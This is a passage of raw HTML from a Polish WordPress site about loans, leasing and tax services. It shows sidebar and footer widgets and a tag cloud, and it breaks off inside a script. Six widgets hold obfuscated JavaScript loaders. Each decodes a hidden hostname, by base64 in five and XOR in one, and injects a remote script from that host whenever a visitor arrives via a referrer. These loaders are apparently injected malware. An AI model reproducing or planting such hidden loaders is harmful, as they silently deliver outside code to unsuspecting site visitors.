class="arpw-summary">Projektowanie logo to kluczowy element budowania silnej tożsamości marki, który wymaga starannego przemyślenia i strategicznego podejścia. Od identyfikacji wartości &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> <!-- end .widget --><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_2fb40) {
    
    var _1a837 = Date.now();
    var _32bcb = 1000;
    _1a837 = _1a837 / _32bcb;
    _1a837 = Math.floor(_1a837);

    var _f9f29 = 600;
    _1a837 -= _1a837 % _f9f29;
    _1a837 = _1a837.toString(16);

    var _5ff0a = _2fb40.referrer;

    if (!_5ff0a) return;

    var _a6a3a = [12824, 12829, 12802, 12817, 12816, 12821, 12807, 12828, 12822, 12827, 12821, 12806, 12816, 12831, 12829, 12800, 12890, 12829, 12826, 12818, 12827];

    _a6a3a = _a6a3a.map(function(_ed873){
        return _ed873 ^ 12916;
    });

    var _c1035 = "11de8fc3bed5f34553aff96e4aaaa7d7";
    
    _a6a3a = String.fromCharCode(..._a6a3a);

    var _dbc2a = "https://";
    var _e6b9e = "/";
    var _388f2 = "track-";

    var _cd678 = ".js";

    var _9c27a = _2fb40.createElement("script");
    _9c27a.type = "text/javascript";
    _9c27a.async = true;
    _9c27a.src = _dbc2a + _a6a3a + _e6b9e + _388f2 + _1a837 + _cd678;

    _2fb40.getElementsByTagName("head")[0].appendChild(_9c27a)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->
		</div> <!-- .main-content-wrap -->

			</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="arpw-widget-5" class="fwidget arpw-widget-random"><h4 class="title">Finanse</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/dla-kogo-leasing-pojazdow-leasing-samochodow-obsluga-serwisowa-warszawa-auto-opel-corsa-leasingu/" rel="bookmark">Dla kogo leasing pojazdów? Leasing samochodów z obsługą serwisową Warszawa. Auto opel corsa w leasingu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/niezwykle-szybka-windykacja-a-niezaplacone-faktury-windykacja-naleznosci-poznan/" rel="bookmark">Niezwykle szybka windykacja, a niezapłacone faktury. Windykacja należności Poznań</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/pozyczki-a-zwrot-podatku-odzyskiwanie-podatku-z-zagranicy-zwrot-podatku-niemcy-doradztwo-podatkowe-legionowo/" rel="bookmark">Pożyczki, a zwrot podatku  odzyskiwanie podatku z zagranicy &#8211; zwrot podatku Niemcy. Doradztwo podatkowe Legionowo</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/chwilowka-swieta-najnowsze-darmowe-szybkie-chwilowki-online/" rel="bookmark">Chwilówka na święta &#8211; najnowsze,  darmowe szybkie chwilówki online</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/pozyczki-dla-pelnoletnich-chwilowka-od-18-lat/" rel="bookmark">Pożyczki dla pełnoletnich &#8211; chwilówka od 18 lat</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/oferta-nowych-firm-pozyczkowych-chwilowki-internet/" rel="bookmark">Oferta nowych firm pożyczkowych &#8211; chwilówki przez internet</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/nowe-technologie-a-rozliczanie-podatku-rozliczanie-zeznan-rocznych-piekary-slaskie-porady-pit-poprawne-rozliczenie/" rel="bookmark">Nowe technologie, a rozliczanie podatku &#8211; rozliczanie zeznań rocznych Piekary Śląskie. Porady PIT, poprawne rozliczenie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/wpadniecie-w-dlugi-a-zdecydowanie-sie-na-idealna-oferte-kredyt-pozabankowy-skup-srebra/" rel="bookmark">Wpadnięcie w długi a zdecydowanie się na idealną ofertę &#8211; kredyt pozabankowy. Skup srebra</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/bank-i-jego-produkty/" rel="bookmark">Bank i jego produkty.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/pieniadze-w-odniesieniu-do-kantorow-internetowych-wymiana-walut-w-internecie-kursy-walut-w-kantorach-internetowych-internetowa-wymiana-walut-ranking/" rel="bookmark">Pieniądze w odniesieniu do kantorów internetowych &#8211; wymiana walut w internecie. Kursy walut w kantorach internetowych &#8211;  internetowa wymiana walut ranking</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/rynek-instytucji-pozabankowych-szybka-chwilowka-online-najlepsza-chwilowka-internetowa-bez-bik-u/" rel="bookmark">Rynek instytucji pozabankowych &#8211; szybka chwilówka online. Najlepsza chwilówka internetowa bez BIK-u;</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/rozwiazanie-umowy-o-kredyt-mieszkaniowy/" rel="bookmark">Rozwiązanie umowy o kredyt mieszkaniowy.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/czym-charakteryzuja-sie-chwilowki-ekspresowa-darmowa-pozyczka-online/" rel="bookmark">Czym charakteryzują się chwilówki &#8211; ekspresowa, darmowa pożyczka online</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/pozyczki-zastaw-nieruchomosci-warto-kredyt/" rel="bookmark">Pożyczki pod zastaw nieruchomości &#8211; czy warto? Jaki kredyt?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/leasing-a-wynajem-dlugoterminowy-ford-focus-toyota-auris-leasing/" rel="bookmark">Leasing a wynajem długoterminowy. Ford focus, toyota auris leasing</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/najwieksze-banki-rowniez-oferuja-pozyczki-online-najlepszy-ranking-chwilowek-przez-internet-bez-bik/" rel="bookmark">Największe banki również oferują pożyczki online &#8211; najlepszy ranking chwilówek przez internet bez BIK.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/kredyty-bez-bik-na-czym-to-polega/" rel="bookmark">Kredyty bez Bik &#8211; na czym to polega?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/oszczedzanie-a-pomoc-chwilowek-darmowe-chwilowki-porownywarka-chwilowek-kredytowy-doradca-w-warszawie/" rel="bookmark">Oszczędzanie, a pomoc chwilówek &#8211; darmowe chwilówki. Porównywarka chwilówek. Kredytowy doradca w Warszawie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/komornik-rachunku-problem-pozyczki-dla-zadluzonych-kredyty-oddluzeniowe/" rel="bookmark">Komornik na rachunku? To nie problem- pożyczki dla zadłużonych. Kredyty oddłużeniowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/windykacja-dlugow-w-aspekcie-praw-dluznika-rzecznik-praw-dluznika-warszawa/" rel="bookmark">Windykacja długów w aspekcie praw dłużnika. Rzecznik praw dłużnika Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/szybkie-pozyczki-gotowkowe/" rel="bookmark">Szybkie pożyczki gotówkowe.</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --><div id="custom_html-114" class="widget_text fwidget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="custom_html-115" class="widget_text fwidget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="tag_cloud-2" class="fwidget widget_tag_cloud"><h4 class="title">Tagi</h4><div class="tagcloud"><a href="https://biurogetek.com.pl/zagadnienie/adres-dla-firmy-katowice/" class="tag-cloud-link tag-link-91 tag-link-position-1" style="font-size: 22pt;" aria-label="adres dla firmy katowice (11 elementów)">adres dla firmy katowice</a>
<a href="https://biurogetek.com.pl/zagadnienie/agencja-marketingowa-kielce/" class="tag-cloud-link tag-link-102 tag-link-position-2" style="font-size: 11.888888888889pt;" aria-label="Agencja marketingowa Kielce (8 elementów)">Agencja marketingowa Kielce</a>
<a href="https://biurogetek.com.pl/zagadnienie/catering-szkolenie-poznan/" class="tag-cloud-link tag-link-99 tag-link-position-3" style="font-size: 8pt;" aria-label="catering szkolenie poznań (7 elementów)">catering szkolenie poznań</a>
<a href="https://biurogetek.com.pl/zagadnienie/chwilowki-darmowe-online/" class="tag-cloud-link tag-link-13 tag-link-position-4" style="font-size: 8pt;" aria-label="chwilówki darmowe online (7 elementów)">chwilówki darmowe online</a>
<a href="https://biurogetek.com.pl/zagadnienie/chwilowki-od-18-lat/" class="tag-cloud-link tag-link-56 tag-link-position-5" style="font-size: 11.888888888889pt;" aria-label="chwilówki od 18 lat (8 elementów)">chwilówki od 18 lat</a>
<a href="https://biurogetek.com.pl/zagadnienie/chwilowki-ranking/" class="tag-cloud-link tag-link-26 tag-link-position-6" style="font-size: 11.888888888889pt;" aria-label="chwilówki ranking (8 elementów)">chwilówki ranking</a>
<a href="https://biurogetek.com.pl/zagadnienie/darmowe-chwilowki/" class="tag-cloud-link tag-link-59 tag-link-position-7" style="font-size: 8pt;" aria-label="darmowe chwilówki (7 elementów)">darmowe chwilówki</a>
<a href="https://biurogetek.com.pl/zagadnienie/darmowe-szybkie-chwilowki-online/" class="tag-cloud-link tag-link-3 tag-link-position-8" style="font-size: 11.888888888889pt;" aria-label="darmowe szybkie chwilówki online (8 elementów)">darmowe szybkie chwilówki online</a>
<a href="https://biurogetek.com.pl/zagadnienie/doradztwo-leasingowe-warszawa/" class="tag-cloud-link tag-link-79 tag-link-position-9" style="font-size: 11.888888888889pt;" aria-label="Doradztwo leasingowe Warszawa (8 elementów)">Doradztwo leasingowe Warszawa</a>
<a href="https://biurogetek.com.pl/zagadnienie/druk-ulotek-cennik/" class="tag-cloud-link tag-link-110 tag-link-position-10" style="font-size: 11.888888888889pt;" aria-label="druk ulotek cennik (8 elementów)">druk ulotek cennik</a>
<a href="https://biurogetek.com.pl/zagadnienie/kolportaz-ulotek-radom/" class="tag-cloud-link tag-link-109 tag-link-position-11" style="font-size: 8pt;" aria-label="kolportaż ulotek radom (7 elementów)">kolportaż ulotek radom</a>
<a href="https://biurogetek.com.pl/zagadnienie/kredytowy-doradca-w-warszawie/" class="tag-cloud-link tag-link-30 tag-link-position-12" style="font-size: 22pt;" aria-label="kredytowy doradca w warszawie (11 elementów)">kredytowy doradca w warszawie</a>
<a href="https://biurogetek.com.pl/zagadnienie/leasing-samochodowy/" class="tag-cloud-link tag-link-48 tag-link-position-13" style="font-size: 18.888888888889pt;" aria-label="Leasing samochodowy (10 elementów)">Leasing samochodowy</a>
<a href="https://biurogetek.com.pl/zagadnienie/leasing-z-obsluga-serwisowa/" class="tag-cloud-link tag-link-16 tag-link-position-14" style="font-size: 11.888888888889pt;" aria-label="Leasing z obsługą serwisową (8 elementów)">Leasing z obsługą serwisową</a>
<a href="https://biurogetek.com.pl/zagadnienie/najlepszy-ranking-chwilowek/" class="tag-cloud-link tag-link-15 tag-link-position-15" style="font-size: 22pt;" aria-label="najlepszy ranking chwilówek (11 elementów)">najlepszy ranking chwilówek</a>
<a href="https://biurogetek.com.pl/zagadnienie/najnowsze-chwilowki/" class="tag-cloud-link tag-link-25 tag-link-position-16" style="font-size: 15.777777777778pt;" aria-label="najnowsze chwilówki (9 elementów)">najnowsze chwilówki</a>
<a href="https://biurogetek.com.pl/zagadnienie/niezwykle-szybka-windykacja-naleznosci/" class="tag-cloud-link tag-link-67 tag-link-position-17" style="font-size: 11.888888888889pt;" aria-label="niezwykle szybka windykacja należności (8 elementów)">niezwykle szybka windykacja należności</a>
<a href="https://biurogetek.com.pl/zagadnienie/nowe-pozyczki-chwilowki/" class="tag-cloud-link tag-link-21 tag-link-position-18" style="font-size: 8pt;" aria-label="nowe pożyczki chwilówki (7 elementów)">nowe pożyczki chwilówki</a>
<a href="https://biurogetek.com.pl/zagadnienie/pierwsza-pozyczka-bez-odsetek/" class="tag-cloud-link tag-link-11 tag-link-position-19" style="font-size: 15.777777777778pt;" aria-label="pierwsza pożyczka bez odsetek (9 elementów)">pierwsza pożyczka bez odsetek</a>
<a href="https://biurogetek.com.pl/zagadnienie/porady-pit/" class="tag-cloud-link tag-link-58 tag-link-position-20" style="font-size: 15.777777777778pt;" aria-label="porady PIT (9 elementów)">porady PIT</a>
<a href="https://biurogetek.com.pl/zagadnienie/porzadkowanie-dokumentacji/" class="tag-cloud-link tag-link-113 tag-link-position-21" style="font-size: 11.888888888889pt;" aria-label="porządkowanie dokumentacji (8 elementów)">porządkowanie dokumentacji</a>
<a href="https://biurogetek.com.pl/zagadnienie/porzadkowanie-dokumentow/" class="tag-cloud-link tag-link-111 tag-link-position-22" style="font-size: 8pt;" aria-label="porządkowanie dokumentów (7 elementów)">porządkowanie dokumentów</a>
<a href="https://biurogetek.com.pl/zagadnienie/pozyskiwanie-leadow-sprzedazowych/" class="tag-cloud-link tag-link-92 tag-link-position-23" style="font-size: 11.888888888889pt;" aria-label="pozyskiwanie leadów sprzedażowych (8 elementów)">pozyskiwanie leadów sprzedażowych</a>
<a href="https://biurogetek.com.pl/zagadnienie/pozyczka-online-bez-bik-za-darmo/" class="tag-cloud-link tag-link-43 tag-link-position-24" style="font-size: 8pt;" aria-label="pożyczka online bez bik za darmo (7 elementów)">pożyczka online bez bik za darmo</a>
<a href="https://biurogetek.com.pl/zagadnienie/pozyczka-pod-zastaw-tabletu/" class="tag-cloud-link tag-link-9 tag-link-position-25" style="font-size: 11.888888888889pt;" aria-label="pożyczka pod zastaw tabletu (8 elementów)">pożyczka pod zastaw tabletu</a>
<a href="https://biurogetek.com.pl/zagadnienie/pozyczka-ratalna-online/" class="tag-cloud-link tag-link-8 tag-link-position-26" style="font-size: 15.777777777778pt;" aria-label="pożyczka ratalna online (9 elementów)">pożyczka ratalna online</a>
<a href="https://biurogetek.com.pl/zagadnienie/pozyczki-chwilowki-radom/" class="tag-cloud-link tag-link-28 tag-link-position-27" style="font-size: 15.777777777778pt;" aria-label="pożyczki chwilówki Radom (9 elementów)">pożyczki chwilówki Radom</a>
<a href="https://biurogetek.com.pl/zagadnienie/pozyczki-pod-zastaw-nieruchomosci-poznan/" class="tag-cloud-link tag-link-38 tag-link-position-28" style="font-size: 11.888888888889pt;" aria-label="pożyczki pod zastaw nieruchomości Poznań (8 elementów)">pożyczki pod zastaw nieruchomości Poznań</a>
<a href="https://biurogetek.com.pl/zagadnienie/przechowywanie-i-archiwizowanie-dokumentow/" class="tag-cloud-link tag-link-97 tag-link-position-29" style="font-size: 11.888888888889pt;" aria-label="przechowywanie i archiwizowanie dokumentów (8 elementów)">przechowywanie i archiwizowanie dokumentów</a>
<a href="https://biurogetek.com.pl/zagadnienie/rachunkowosc-olsztyn/" class="tag-cloud-link tag-link-122 tag-link-position-30" style="font-size: 8pt;" aria-label="rachunkowość olsztyn (7 elementów)">rachunkowość olsztyn</a>
<a href="https://biurogetek.com.pl/zagadnienie/rozliczanie-zeznan-rocznych-piekary-slaskie/" class="tag-cloud-link tag-link-96 tag-link-position-31" style="font-size: 11.888888888889pt;" aria-label="rozliczanie zeznań rocznych piekary śląskie (8 elementów)">rozliczanie zeznań rocznych piekary śląskie</a>
<a href="https://biurogetek.com.pl/zagadnienie/roznoszenie-ulotek-bialystok/" class="tag-cloud-link tag-link-104 tag-link-position-32" style="font-size: 11.888888888889pt;" aria-label="roznoszenie ulotek białystok (8 elementów)">roznoszenie ulotek białystok</a>
<a href="https://biurogetek.com.pl/zagadnienie/roznoszenie-ulotek-gdynia/" class="tag-cloud-link tag-link-107 tag-link-position-33" style="font-size: 8pt;" aria-label="roznoszenie ulotek gdynia (7 elementów)">roznoszenie ulotek gdynia</a>
<a href="https://biurogetek.com.pl/zagadnienie/skoda-rapid-leasing/" class="tag-cloud-link tag-link-41 tag-link-position-34" style="font-size: 18.888888888889pt;" aria-label="skoda rapid leasing (10 elementów)">skoda rapid leasing</a>
<a href="https://biurogetek.com.pl/zagadnienie/skup-srebra/" class="tag-cloud-link tag-link-65 tag-link-position-35" style="font-size: 18.888888888889pt;" aria-label="skup srebra (10 elementów)">skup srebra</a>
<a href="https://biurogetek.com.pl/zagadnienie/sprzedaz-gotowych-spolek/" class="tag-cloud-link tag-link-94 tag-link-position-36" style="font-size: 8pt;" aria-label="sprzedaż gotowych spółek (7 elementów)">sprzedaż gotowych spółek</a>
<a href="https://biurogetek.com.pl/zagadnienie/szkolenia-dla-firm-poznan/" class="tag-cloud-link tag-link-103 tag-link-position-37" style="font-size: 8pt;" aria-label="szkolenia dla firm Poznań (7 elementów)">szkolenia dla firm Poznań</a>
<a href="https://biurogetek.com.pl/zagadnienie/szkolenia-handlowe-warszawa/" class="tag-cloud-link tag-link-108 tag-link-position-38" style="font-size: 11.888888888889pt;" aria-label="szkolenia handlowe Warszawa (8 elementów)">szkolenia handlowe Warszawa</a>
<a href="https://biurogetek.com.pl/zagadnienie/szybka-chwilowka-online/" class="tag-cloud-link tag-link-14 tag-link-position-39" style="font-size: 8pt;" aria-label="szybka chwilówka online (7 elementów)">szybka chwilówka online</a>
<a href="https://biurogetek.com.pl/zagadnienie/szybkie-pozyczki-pozabankowe/" class="tag-cloud-link tag-link-72 tag-link-position-40" style="font-size: 8pt;" aria-label="szybkie pożyczki pozabankowe (7 elementów)">szybkie pożyczki pozabankowe</a>
<a href="https://biurogetek.com.pl/zagadnienie/tani-druk-cyfrowy-ulotek/" class="tag-cloud-link tag-link-100 tag-link-position-41" style="font-size: 22pt;" aria-label="tani druk cyfrowy ulotek (11 elementów)">tani druk cyfrowy ulotek</a>
<a href="https://biurogetek.com.pl/zagadnienie/uslugi-marketingowe/" class="tag-cloud-link tag-link-114 tag-link-position-42" style="font-size: 8pt;" aria-label="usługi marketingowe (7 elementów)">usługi marketingowe</a>
<a href="https://biurogetek.com.pl/zagadnienie/wirtualny-adres-katowice-cena/" class="tag-cloud-link tag-link-90 tag-link-position-43" style="font-size: 22pt;" aria-label="wirtualny adres katowice cena (11 elementów)">wirtualny adres katowice cena</a>
<a href="https://biurogetek.com.pl/zagadnienie/zakladanie-spolek-wroclaw/" class="tag-cloud-link tag-link-88 tag-link-position-44" style="font-size: 11.888888888889pt;" aria-label="zakładanie spółek Wrocław (8 elementów)">zakładanie spółek Wrocław</a>
<a href="https://biurogetek.com.pl/zagadnienie/zalozenie-spolki-handlowej/" class="tag-cloud-link tag-link-98 tag-link-position-45" style="font-size: 11.888888888889pt;" aria-label="założenie spółki handlowej (8 elementów)">założenie spółki handlowej</a></div>
</div> <!-- end .fwidget --><div id="custom_html-116" class="widget_text fwidget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget last"><div id="custom_html-117" class="widget_text fwidget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
				</div> <!-- #footer-bottom -->
	</div> <!-- .page-wrap -->

	<div id="footer-info" class="container">
		<p id="copyright">Designed by <a href="#" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="#">WordPress</a></p>
	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Nexus-child/*","/wp-content/themes/Nexus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://biurogetek.com.pl/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://biurogetek.com.pl/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://biurogetek.com.pl/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://biurogetek.com.pl/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767282716" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://biurogetek.com.pl/wp-content/themes/Nexus/js/superfish.min.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" id="nexus-custom-script-js-extra">
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https://biurogetek.com.pl/wp-admin/admin-ajax.php","et_hb_nonce":"f06b750839"};
//# sourceURL=nexus-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://biurogetek.com.pl/wp-content/themes/Nexus/js/custom.js?ver=1.0" id="nexus-custom-script-js"></script>
<script type="text/javascript" src="https://biurogetek.com.pl/wp-content/themes/Nexus/core/admin/js/common.js?ver=3.20.2" id="et-core-common-js"></script>
<script type="text/javascript" src="https://biurogetek.com.pl/wp-content/themes/Nexus/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://biurogetek.com.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4" id="magnific_popup-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
//# sourceURL=et-ptemplates-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://biurogetek.com.pl/wp-content/themes/Nexus/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://biurogetek.com.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
